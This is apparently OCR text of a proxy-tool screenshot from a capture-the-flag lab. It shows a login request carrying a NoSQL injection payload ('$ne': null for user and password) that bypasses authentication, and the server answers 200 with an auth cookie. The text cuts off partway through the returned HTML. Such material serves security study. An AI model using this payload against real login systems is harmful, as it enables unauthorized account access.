 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%2
2%3A%224b7029c2a4ed7527255315fc356bf082%22%7D;
Max-Age=900; Path=/; Expires=Thu, 22 Sep 2022
09:06:09 GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Thu, 22 Sep 2022 08:51:10 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
15 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dis
t/css/bootstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjD
brCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous"
>
17 <title>